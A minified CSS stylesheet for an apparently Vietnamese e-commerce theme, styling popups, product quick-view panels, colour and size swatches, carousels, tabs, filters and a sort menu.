.margin-horizontal-100{margin-left:100px!important;margin-right:100px!important}
.margin-top-100{margin-top:100px!important}
.margin-bottom-100{margin-bottom:100px!important}
.margin-left-100{margin-left:100px!important}
.margin-right-100{margin-right:100px!important}
.padding-100{padding:100px!important}
.padding-vertical-100{padding-top:100px!important;padding-bottom:100px!important}
.padding-horizontal-100{padding-left:100px!important;padding-right:100px!important}
.padding-top-100{padding-top:100px!important}
.padding-bottom-100{padding-bottom:100px!important}
.padding-left-100{padding-left:100px!important}
.padding-right-100{padding-right:100px!important}
.btn-continus{height:40px!important;line-height:40px!important;text-transform:uppercase;font-size:14px;padding:0 25px!important;background:#ec2c1e!important;border:1px solid #ec2c1e!important}
.btn-continus:hover{border:1px solid #f62d3e;background:#fff!important;color:#f62d3e!important}

.btn-link{line-height:40px;color:#f62d3e}
.btn-link:hover{text-decoration:underline}
.ajax-load{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;width:100px;height:100px;line-height:100px;opacity:0;visibility:hidden}
.ajax-load.active{opacity:1;visibility:visible;z-index:9999}
.awe-popup{position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.awe-popup .overlay{background-color:rgba(33,33,33,0.8);color:rgba(0,0,0,0.4);position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}
.awe-popup .content{position:relative;max-width:1140px;min-width:1140px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:transparent;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff}
.awe-popup.active{visibility:visible;opacity:1;top:0!important;height:auto;width:auto}
.awe-popup.active .content{max-height:calc(100% - 60px);opacity:1;background:transparent;padding:0}
.awe-popup.active .content .info{background:#fff;min-width:500px}
.awe-popup.active .overlay{width:100%;height:100%}
.close-window{position:absolute;top:-10px;right:-10px;width:25px;height:25px;cursor:pointer;background:#474c5f;border-radius:100%;z-index:8040;color:#fff;text-align:center;line-height:25px}
.close-window.quickview-close .fa{color:#fff}
.close-window .fa{display:block;font-size:14px;line-height:25px;color:#fff}
.awe-popup.loading{z-index:9998}
.awe-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.awe-popup.loaded-content .loader{display:none}
.awe-popup.addcart-popup .content{min-width:auto}
.product-popup .product-image{float:left;margin:0 20px 0 0}
.product-popup .product-info{overflow:hidden;position:relative}
.product-popup .product-info p{margin-bottom:0;line-height:24px}
.product-popup .popup-title{padding-left:15px;border-radius:0}
.product-popup .popup-title i{margin-right:5px}
.product-popup .product-name{color:#f62d3e}
.product-popup .product-info p.total-money{margin-bottom:15px}
.product-popup h3,.product-popup .h3{color:#52b249;margin-bottom:25px}
.product-popup h3 .fa,.product-popup .h3 .fa{margin-right:4px}
.product-popup .pop-right h3,.product-popup .pop-right .h3{color:#333}
.pop-right{background:#f9f9f9}
.awe-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:0}
@media (max-width: 1199px) {
.awe-popup .content{max-width:700px;min-width:auto}
}
@media (max-width: 543px) {
.product-popup .product-image{width:120px;height:120px}
.product-popup .product-image img{max-width:120px!important}
.awe-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;margin:0 20px}
.addcart-popup .col-xl-6{padding:0!important}
.product-popup h3,.product-popup .h3{font-size:1.28571em;margin-bottom:0}
}
.swatch{margin:0 0 10px}
.swatch .header{margin:0 0 10px;text-align:left;min-width:100px;font-weight:700;font-size:14px}
.swatch .header .valued{color:#f62d3e}
.swatch label{float:left;min-width:40px!important;height:40px!important;margin:0;border:#f3f3f3 1px solid;background-color:#fff;font-size:14px;font-family:'Roboto',sans-serif;text-align:center;line-height:40px;white-space:nowrap;text-transform:uppercase;padding:0}
.swatch-element label{padding:0 5px}
.color.swatch-element label{padding:0;background-color:unset!important}
.swatch input:checked+label{color:#333;border-color:#f62d3e}
.swatch .color input:checked+label{position:relative;border:solid 1px #f62d3e;color:#fff}
.swatch .color input:checked+label:after{content:"\f00c";font-family:FontAwesome;line-height:50px}
.swatch .color .fa:before{width:20px;height:20px}
.swatch .color label{border-radius:0;width:74px;height:50px!important}
.swatch .swatch-element{margin:0 5px 0 0;float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;position:relative}
.swatch .swatch-element input{left:0}
.swatch .swatch-element.color{margin:0 5px 0 0}
.swatch .swatch-element.color .tim{background-color:#db23b6}
.swatch .swatch-element.color .xanh{background-color:#0554ff}
.swatch .swatch-element.color .vang{background-color:#e6fa0a}
.swatch .swatch-element.color .den{background-color:#000}
.swatch .swatch-element.color .do{background-color:#f20808}
.swatch .swatch-element.color .cam{background-color:#fc9905}
.swatch .swatch-element.color .xam{background-color:#615a5a}
.swatch .swatch-element.color .xanh-nuoc-bien{background-color:#3a40fa}
.swatch .swatch-element.color .xanh-la-cay{background-color:#00ff15}
.swatch .swatch-element.color .hong{background-color:#ff00d5}
.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}
#quick-view-product .selector-wrapper{display:none!important}
.swatch .swatch-element .crossed-out{display:none}
.swatch .swatch-element.soldout .crossed-out{display:block}
.swatch .swatch-element.soldout label{cursor:no-drop}
.swatch .tooltip{text-align:center;background:#f62d3e;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-14px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,0.28);box-shadow:2px 2px 6px rgba(0,0,0,0.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}
.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid #f62d3e 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-10px;position:absolute;width:0}
.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}
.swatch.error{background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px}
.swatch.error p{margin:.7em 0}
.swatch.error p:first-child{margin-top:0}
.swatch.error p:last-child{margin-bottom:0}
.swatch.error code{font-family:monospace}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{top:30%;border:none;position:absolute;text-decoration:none;width:35px;height:35px;margin-top:-15px;padding:0;outline:none;text-indent:1010%;border-radius:0;white-space:nowrap;margin-right:0;margin-left:0;background:#252525!important}
.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{background:#f62d3e!important;border:none}
.owl-carousel .owl-nav .owl-prev:hover:before,.owl-carousel .owl-nav .owl-next:hover:before{color:#fff}
@media (max-width: 767px) {
.owl-carousel .owl-nav .owl-prev:hover:before,.owl-carousel .owl-nav .owl-next:hover:before{color:#333}
}
.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:35px;text-align:center;line-height:35px;font-size:20px;color:#fff}
.owl-carousel .owl-nav .owl-prev{left:0}
.owl-carousel .owl-nav .owl-prev:before{content:"\f104"}
.owl-carousel .owl-nav .owl-next{right:1px}
.owl-carousel .owl-nav .owl-next:before{content:"\f105"}
.owl-carousel .owl-nav .disabled{opacity:.7;cursor:default}
@media (max-width: 767px) {
.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-size:20px;width:0}
.owl-carousel .owl-nav .owl-prev{left:0;width:0;border:0;background:transparent}
.owl-carousel .owl-nav .owl-next{right:7px;width:0;border:0;background:transparent}
}
.owl-carousel .owl-dots{display:block;margin-top:10px;text-align:center;position:absolute;bottom:-20px;width:100%}
.owl-carousel .owl-dots .owl-dot{display:inline-block;width:8px;height:8px;background:#d7d7d7;border-radius:50%;margin:0 3px}
.owl-carousel .owl-dots .owl-dot.active{background:#f62d3e}
.owl-carousel-inset .owl-nav .owl-prev{left:0}
.owl-carousel-inset .owl-nav .owl-next{right:0}
.owl-carousel-inset .owl-dots{position:absolute;left:0;width:100%;bottom:25px}
.owl-carousel-inset .owl-prev,.owl-carousel-inset .owl-next{opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.owl-carousel-inset:hover .owl-prev,.owl-carousel-inset:hover .owl-next{opacity:1;visibility:visible}
.owl-carousel-inset:hover .owl-prev.disabled,.owl-carousel-inset:hover .owl-next.disabled{opacity:.5}
.owl-carousel-inset:hover .owl-nav .owl-prev{left:25px}
.owl-carousel-inset:hover .owl-nav .owl-next{right:25px}
.owl-carousel .owl-item img{width:auto}
.owl-carousel .owl-item.focus{border:2px solid #333}
.tab-wrap .tabs-title{*zoom:1;display:inline-block;position:relative;z-index:9;margin:0 0 26px}
.tab-wrap .tabs-title:after{content:"";display:table;clear:both}
.tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}
.tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}
.tab-wrap .tabs-title li:first-child:before{display:none}
.tab-wrap .tabs-title li.current{color:#212121}
.tab-wrap .tab-content{position:relative}
ul.tabs li{background:none;display:inline-block;cursor:pointer}
ul.tabs li.current{color:#000}
.tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}
.tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.accordion .nav-item .tab-pane{opacity:0;visibility:hidden;height:0;overflow:hidden}
.accordion .nav-item.active .tab-pane{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
#quick-view-product{bottom:0;left:0;overflow-x:auto;overflow-y:auto;position:fixed;right:0;top:0!important;z-index:9999}
#quick-view-product .product-info{color:#222;font-weight:300}
#quick-view-product .brand{color:#222}
#quick-view-product .available{margin:0;font-weight:400;color:#333}
#quick-view-product .available.outstock{color:#E55E5E}
#quick-view-product .head-qv .vend-qv{overflow:hidden}
#quick-view-product .head-qv .vend-qv .left_vend{float:left;line-height:24px;font-size:14px;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif}
#quick-view-product .head-qv .vend-qv .left_vend .loaisp{color:#f62d3e;margin-right:15px}
#quick-view-product .head-qv .vend-qv .left_vend .vendor_{color:#f62d3e}
#quick-view-product .head-qv .vend-qv .left_vend .vendor_ span{color:#333}
#quick-view-product .head-qv .vend-qv .left_vend .line{margin:0 5px}
#quick-view-product .head-qv .vend-qv .left_vend b{color:#636363}
#quick-view-product .head-qv .vend-qv .hangsx,#quick-view-product .head-qv .vend-qv .soluong{font-size:14px;color:#969696}
#quick-view-product .head-qv .vend-qv .hangsx .name_ven,#quick-view-product .head-qv .vend-qv .soluong .name_ven{color:#969696;margin-right:15px}
#quick-view-product .head-qv .vend-qv .hangsx a,#quick-view-product .head-qv .vend-qv .soluong a{color:#969696}
#quick-view-product .head-qv .vend-qv .soluong{color:#f62d3e}
#quick-view-product .head-qv .vend-qv .share_product_qv{display:inline;margin:0;list-style:none;float:left}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs{display:block;float:left;width:30px;height:30px;text-align:center;padding:4px;margin-right:5px}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs a .fa{font-size:14px;color:#fff}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs:hover{color:#f62d3e;border:solid 1px #f62d3e;background:#fff}
#quick-view-product .head-qv .vend-qv .share_product_qv .block-share-cs:hover .fa{color:#f62d3e}
#quick-view-product .head-qv .vend-qv .share_product_qv .fb{background:#3b5998}
#quick-view-product .head-qv .vend-qv .share_product_qv .googleplus{background:#dc4e41}
#quick-view-product .head-qv .vend-qv .share_product_qv .tw{background:#1da1f2}
#quick-view-product .head-qv .vend-qv .share_product_qv .pintrest{background:#cb2027}
#quick-view-product .head-qv .vend-qv .share_product_qv .linkedin{background:#324c83}
#quick-view-product .product-left-column .image-block{overflow:hidden;margin:0 auto;border:solid 1px #ebebeb;margin-bottom:10px}
#quick-view-product .product-left-column .image-block .view_full_size{position:relative;max-width:350px;display:block;margin:0 auto;padding:10px}
#quick-view-product .product-left-column .image-block .view_full_size .img-product{display:flex;width:100%;align-items:center;justify-content:center;max-height:350px;height:350px;text-align:center}
#quick-view-product .product-left-column .image-block .view_full_size .img-product .product-featured-image-quickview{max-height:100%}
#quick-view-product h3,#quick-view-product .h3{margin:0}
#quick-view-product .qwp-name{color:#f62d3e;font-size:24px;line-height:30px;margin:0;margin-bottom:8px;font-weight:600}
#quick-view-product .qwp-name a{color:#f62d3e}
#quick-view-product .qwp-name:hover>a{text-decoration:none;color:#f62d3e}
.product-featured-image-quickview{margin-bottom:10px;margin:0 auto}
#quick-view-product form{width:100%}
#quick-view-product form .selector-wrapper label{font-size:14px;width:85px;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;font-weight:400;color:#636363;line-height:40px;margin-bottom:0}
#quick-view-product form .selector-wrapper .single-option-selector{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;width:35%;float:none;border-radius:3px}
#quick-view-product form .quantity_wanted_p{margin-top:10px}
#quick-view-product form label{display:inline-block;background-color:unset!important}
#quick-view-product form select{width:150px;display:inline-block;height:40px;float:left;margin-bottom:15px;margin-right:20px}
#quick-view-product .price{color:#474c5f;font-size:20px;font-weight:700;font-size:24px;line-height:28px}
#quick-view-product del{font-size:16px;color:#acacac;margin-left:10px;display:inline-block}
#quick-view-product #usefull_link_block{margin:10px 0}
#quick-view-product #usefull_link_block li a{color:#222;line-height:17px}
#quick-view-product .fancybox-overlay{display:block!important;height:100vh;background:none;z-index:100}
#quick-view-product .quick-view-product{position:absolute;width:970px;top:5%;height:auto;margin:0 auto;left:0;right:0;padding:30px;background-color:#fff;z-index:8011;border-radius:0}
#quick-view-product .prices{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;display:inline-block}
#quick-view-product .product-right-column .price-product-detail{margin:0;line-height:33px}
#quick-view-product .total-price{float:left;width:100%;display:block;margin-top:15px}
#quick-view-product .total-price span{font-size:1.07143em;font-weight:400;color:#222}
#quick-view-product .more-view-wrapper{overflow:hidden}
#quick-view-product .product-right-column .quantity_wanted_p{width:100%;margin-top:15px}
#quick-view-product .product-right-column .add_to_cart_detail{margin:15px 10px 15px 0;width:100%}
#quick-view-product .product-right-column .add_to_cart_detail.disabled{padding:0 20px}
#quick-view-product .product-right-column .btn-wishlist{margin-top:15px}
#quick-view-product .swatch{margin:1em 0}
#quick-view-product .swatch .swatch-element{margin:0 5px 5px 0}
#quick-view-product .loading-imgquickview{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}
#quick-view-product .availability,#quick-view-product .product-sku{line-height:28px;color:#f62d3e}
#thumbs_list_quickview{text-align:center;position:relative;margin-top:10px}
#thumblist_quickview{width:70%;margin:0 auto;overflow:hidden;padding:0;display:block}
#thumblist_quickview #thumblist{list-style-type:none;margin:0;overflow:hidden;position:static}
#thumblist_quickview .owl-row{margin-left:-3px;margin-right:-3px}
#thumblist_quickview .owl-item{float:left}
#thumblist_quickview .owl-item li.active>a{border:1px solid #f62d3e}
#thumblist_quickview .owl-item a{display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #ebebeb;margin:0 auto;height:75px;width:75px}
#thumblist_quickview .owl-item img{max-width:100%!important;max-height:100%!important;width:auto;margin:0 auto}
#thumblist_quickview .thumb_item{border:1px solid #e6e6e6}
#thumblist_quickview .owl-next,#thumblist_quickview .owl-prev{width:16px;height:16px;margin-top:-8px;font-size:0}
#thumblist_quickview .owl-next:before{content:"\f105";font-family:'FontAwesome';font-size:16px;right:25px;top:23px}
#thumblist_quickview .owl-prev:before{content:"\f104";font-family:'FontAwesome';font-size:16px;left:25px;top:23px}
#thumblist_quickview .owl-next:before,#thumblist_quickview .owl-prev:before{font-size:18px;line-height:26px;color:#333;text-shadow:none;position:absolute;width:26px;height:26px;text-align:center}
#thumblist_quickview .owl-next:hover:before,#thumblist_quickview .owl-prev:hover:before{background:transparent;color:#333;cursor:pointer}
@media (max-width: 1199px) {
#quick-view-product,.quickview{display:none!important}
}
.fancybox-close{position:absolute;top:-12px;right:-12px;width:25px;height:25px;cursor:pointer;z-index:8040;color:#fff;text-align:center;background:#333;line-height:25px;border-radius:50%}
.quickview-info{padding-bottom:10px}
.quickview-info .reviews_qv{margin-top:0;width:100%;overflow:hidden}
.quickview-info .reviews_qv .bizweb-product-reviews-badge{margin:0 auto;padding:0;float:left}
.quickview-info .reviews_qv .bizweb-product-reviews-badge div{padding:0}
.quickview-info .reviews_qv .bizweb-product-reviews-badge div p{margin-left:10px}
.quickview-info .reviews_qv .bizweb-product-reviews-badge div img{display:none}
.quickview-info .reviews_qv .bizweb-product-reviews-badge .bizweb-product-reviews-star i{font-size:13px}
.quickview-info .reviews_qv .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-off-png:before{font-family:'FontAwesome';content:"\f006";color:#ebebeb}
.quickview-info .reviews_qv .bizweb-product-reviews-badge .bizweb-product-reviews-star .star-on-png:before{font-family:'FontAwesome';content:"\f006";color:#ffde3c}
.quickview-info .reviews_qv .text_revi{position:relative;line-height:27px;font-size:13px;color:#7b7b7b;font-weight:500;margin-left:10px;padding-left:10px}
.quickview-info .reviews_qv .text_revi:before{content:"|";position:absolute;color:#7b7b7b;left:0;line-height:27px}
.quick_option .quantity_wanted_p .soluong_h{width:100px;line-height:40px;display:inline-block;float:left;font-weight:400;font-size:14px;color:#636363}
.quick_option .quantity_wanted_p .input_qty_qv{width:150px;display:inline-block;float:left;position:relative;margin-right:10px;padding:0;margin-bottom:20px;border:none;box-shadow:none;height:40px}
.quick_option .quantity_wanted_p .input_qty_qv .num_1{font-size:27px;border:solid 1px #e5e5e5;border-top-left-radius:3px;border-bottom-left-radius:3px;display:inline-block;width:40px;height:40px;line-height:40px;background:#fff;float:left;color:#333;text-align:center;padding:0}
.quick_option .quantity_wanted_p .input_qty_qv .num_2{font-size:22px;border:solid 1px #e5e5e5;border-top-right-radius:3px;border-bottom-right-radius:3px;display:inline-block;width:40px;height:40px;line-height:40px;background:#fff;float:left;color:#333;text-align:center;padding:0}
.quick_option .quantity_wanted_p .input_qty_qv input{margin:0;padding:0;display:block;float:left;height:40px;border-right:none;border-left:none;width:70px;text-align:center;box-shadow:none;border-radius:0;font-size:15px}
.quick_option .contacts{display:inline-block;float:left;text-align:left;width:100%;position:relative;margin-bottom:5px;margin-top:10px}
.quick_option .contacts .block_phone{font-size:13px;line-height:30px;color:#333;padding:0 0 0 40px;display:block;font-weight:400;position:relative}
.quick_option .contacts .block_phone:before{content:"";background-image:url(icon_tuvand3df.png?1529658217703);background-repeat:no-repeat;background-position:center;background-size:contain;width:30px;height:30px;position:absolute;left:0;top:0}
@media (max-width: 991px) {
.quick_option .contacts .block_phone:before{top:10px}
}
.quick_option .contacts .block_phone div{display:inline-block;float:left}
@media (min-width: 768px) and (max-width: 991px) {
.quick_option .contacts .block_phone div{padding-left:40px}
}
@media (max-width: 767px) {
.quick_option .contacts .block_phone div{padding-left:40px;text-align:left}
}
.quick_option .contacts .block_phone a{margin-left:5px;font-size:13px;color:#f62d3e;font-weight:700;line-height:30px;text-decoration:none}
.quickview-product .product-single h1 a,.quickview-product .product-single .h1 a,.quickview-product .product-single .h1 a{font-size:1.42857em}
.quickview-product .product-single .price{font-size:1.85714em}
.quickview-product .content{padding:30px}
.quickview-product .product-name{margin:0 0 10px!important}
.quickview-product .review{margin-bottom:10px}
.quickview-product .review:before{content:" ";display:table}
.quickview-product .review:after{content:" ";display:table;clear:both}
.quickview-product .review .spr-badge{float:left;height:24px;overflow:hidden;position:relative;margin-bottom:0}
.quickview-product .review .spr-badge .spr-icon{margin:0}
.quickview-product .review .spr-badge .spr-active{position:absolute;top:0;left:0;display:block;overflow:hidden}
.quickview-product .review .spr-badge .spr-badge-caption{float:left;margin:0 0 9px}
.quickview-product span.available{display:none}
.quickview-product span.available.active{display:block}
.quickview-product .product-description{font-size:13px;line-height:22px;color:#707070;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;margin-bottom:20px}
.quickview-product .view-more{font-size:13px}
.quickview-product .view-more:hover{color:#f62d3e;text-decoration:none}
.quickview-product .product-actions{border:none;padding:0;margin:0}
.quickview-product .product-actions .btn-addToCart{clear:none;margin:0}
.quickview-product .product-media{position:relative;min-width:400px}
.quickview-product .product-media:before{content:" ";display:table}
.quickview-product .product-media:after{content:" ";display:table;clear:both}
.quickview-product .more-views{width:80px;margin:0;height:calc(100% - 60px);min-height:361px;position:absolute;top:30px;left:0;overflow:hidden}
.quickview-product .more-views a{display:block;overflow:hidden;height:100%}
.quickview-product .more-views img{display:block;position:relative;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.quickview-product .border-bottom-qv{padding:2px 0;border-left:0;border-right:0;display:block;margin-top:15px;margin-bottom:25px}
.quickview-product .featured-image{float:right;width:calc(100% - 100px);margin:0}
.quickview-product form{margin:0}
.quickview-product .product-actions .product-single-quantity{margin-bottom:0}
.quickview-product .product-single .product-description{margin:0 0 25px}
.quickview-product .product-options{margin:0 0 25px;padding:0 0 25px}
.quickview-product .details{margin:0 0 8px}
.filter-container{margin-bottom:30px}
.filter-group{padding:10px 0 20px}
.filter-group ul{max-height:235px;overflow-y:auto}
.filter-group ul.size_xx{overflow-y:inherit!important}
.filter-group ul::-webkit-scrollbar-track{border-radius:10px;background-color:#ebebeb;width:5px}
.filter-group ul::-webkit-scrollbar{width:5px;background-color:#ebebeb}
.filter-group ul::-webkit-scrollbar-thumb{border-radius:10px;background-color:#757c97;width:5px}
.filter-group-title{display:block;font-size:1.28571em;margin-bottom:10px}
.filter-group{position:relative}
.filter-item{margin:0;cursor:pointer;line-height:40px;min-width:100%;float:left;padding-right:10px;padding:0 15px}
.filter-item .label_relative{position:relative}
.filter-item .label_relative .filter_tt{padding-left:5px;display:inline-block}
.filter-item.filter-color-size{min-width:0;padding:0}
.filter-item.filter-size{min-width:0;padding:0;background:#fff;text-align:center;margin-right:5px;margin-bottom:5px;line-height:25px;color:#252525;position:relative}
.filter-item.filter-size .fa{opacity:0;width:30px;height:30px;position:relative}
.filter-item.filter-size .tags_size{color:#474c5f}
.filter-item .name_color{line-height:25px;display:inline-block;height:20px;position:absolute;font-size:14px;color:#9297ad;text-transform:inherit}
.filter-item *{cursor:pointer;color:#474c5f;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;font-weight:400}
.filter-item.size .tags_size{width:50px;height:25px;font-size:13px;display:inherit;position:relative}
.filter-item.size .tags_size:before{display:block;content:"";width:50px;height:25px;position:absolute;left:0;top:0;border-radius:3px;border:1px solid #ddd}
.filter-item.size input:checked+.tags_size:before{border-color:#f62d3e}
.filter-item.color{min-width:20px;padding-right:10px}
.filter-item.color a,.filter-item.color label{font-family:'Arial',sans-serif;width:100%;height:100%;display:inline-block;font-size:0;line-height:40px}
.filter-item.color .fa{margin-right:0;width:22px;height:22px;border-radius:50%;background:red;position:relative}
@media (max-width: 991px) {
.filter-item.color .fa{margin-right:5px}
}
.filter-item.color .fa:before{display:none}
.filter-item.color .fa.trang:hover:before{display:block;content:"";width:30px;height:30px!important;position:absolute;left:0;top:0;border-radius:50%;border:1px solid transparent}
.filter-item.color .fa:hover:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%;border:1px solid transparent}
.filter-item.color input:checked+.fa:before{display:block;content:"";width:30px;height:30px!important;position:absolute;left:0;top:0;border:none;background:none}
.filter-item.color input:checked+.fa.trang:before{display:block;content:"";width:30px;height:30px!important;position:absolute;left:0;top:0}
.filter-item.color input:checked+.fa:after{font-family:'FontAwesome';display:block;content:"\f00c";color:#fff;font-size:11px;width:22px;height:22px;position:absolute;left:6px;top:4px}
.filter-item.color input:checked+.fa.trang:after{font-family:'FontAwesome';display:block;content:"\f00c";color:#111;font-size:13px;width:30px;height:30px;position:absolute;left:9px;top:6px}
.filter-item--green :hover{color:#f62d3e}
.filter-item--half{display:inline-block;width:48%;white-space:nowrap;overflow:hidden;margin-right:3px}
.filter-item--check-box input{display:none}
.filter-item--check-box .fa{margin-right:5px;width:14px;font-size:18px;line-height:40px;position:relative;top:2px}
.filter-item--check-box input+.fa:before{content:"";margin-right:5px;border-radius:2px;font-size:18px;border:solid 1px #ebebeb;line-height:40px;position:absolute;top:-15px;height:15px!important;width:15px}
.filter-item--check-box input:checked+span{color:#f62d3e}
.filter-item--check-box input:checked+.fa,.filter-item--check-box input+span{color:#f62d3e}
.filter-item--check-box input:checked+.fa:after,.filter-item--check-box input+span:after{font-family:'FontAwesome';content:"\f00c";color:#fff;position:absolute;width:15px;height:15px;line-height:15px;top:-15px;font-size:12px;left:2px}
.filter-item--check-box input:checked+.fa:before,.filter-item--check-box input+span:before{border-color:#f62d3e;background:#f62d3e}
.filter-container__selected-filter{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}
.filter-container__selected-filter-header{margin-bottom:5px}
.filter-container__selected-filter-header-title{font-size:18px;font-weight:700;color:#0038AE}
.filter-container__clear-all{float:right;color:#333;margin-top:3px}
.filter-container__selected-filter-item{padding:3px 0}
.filter-container__selected-filter-item>a{color:#333;font-size:.92857em}
.filter-container__selected-filter-item .fa{margin-right:10px;color:#F44336}
#sort-by{float:right;font-size:12px;text-align:left}
#sort-by .button-asc,#sort-by .button-desc{background-color:#f8f8f8;box-shadow:none;float:right;height:30px;line-height:28px;margin-left:5px;text-align:center;width:30px}
#sort-by label{float:left;font-weight:400;line-height:33px;font-size:13px;margin-right:6px;margin-bottom:0}
#sort-by ul{margin:0;padding:0;list-style:none;display:inline;float:right}
#sort-by a:link,#sort-by a:visited{color:#333;text-decoration:none}
#sort-by>ul>li{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-repeat:no-repeat;background-position:right 10px center;padding-right:28px;text-indent:.01px;cursor:pointer;line-height:30px;background-image:url(ico-selectd3df.png?1529658217703)!important;border-radius:3px}
#sort-by>ul>li:hover{border-bottom-right-radius:0;border-bottom-left-radius:0}
#sort-by li{background:none repeat scroll 0 0 #fff;cursor:pointer;margin:0 auto;outline:medium none;padding:0 20px;position:relative;width:170px;float:left;color:#333;border:1px solid #ebebeb;font-size:14px}
#sort-by li>a{display:inline-block;width:100%;line-height:36px;transition:all 0 ease-in-out}
#sort-by li>a:hover{color:#f62d3e}
#sort-by li li{width:100%;margin-top:0;border-top:none;border-right:none;border-left:none}
#sort-by li li a:hover{color:#f62d3e}
#sort-by li:hover{background-color:#fff}
#sort-by li li:hover{background-color:#fff;color:#007fb8}
#sort-by ul ul{position:absolute;visibility:hidden;width:170px;left:-1px;top:30px;background:none repeat scroll 0 0 #F8F8F8;z-index:10000;border-top:none;border:1px #F0F0F0 solid;border-radius:4px;overflow:hidden}
#sort-by ul ul ul{position:absolute;left:100%;top:-2px;border:solid 1px transparent}
#sort-by li:hover>ul{visibility:visible}
.filter-container__selected-filter{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}
.filter-container__selected-filter-header{margin-bottom:5px}
.filter-container__selected-filter-header-title{font-size:18px;font-weight:700;color:#0038AE}
.filter-container__clear-all{float:right;color:#333;margin-top:3px}
.filter-container__selected-filter-item{padding:3px 0}
.filter-container__selected-filter-item>a{color:#333;font-size:.92857em}
.filter-container__selected-filter-item .fa{margin-right:10px;color:#F44336}
#popup-cart{top:0!important}
#popup-cart-desktop{width:900px;background:#fff;float:none;margin:0 auto;position:relative;top:7%;bottom:10%;border-radius:4px}
#popup-cart-desktop .wrap_popup{padding:0 20px 20px;width:100%;float:left}
#popup-cart-desktop .title-popup-cart{font-family:'Arial',sans-serif;margin-bottom:13px;font-size:16px;padding-right:15px;font-weight:400;padding:20px;background:#f62d3e}
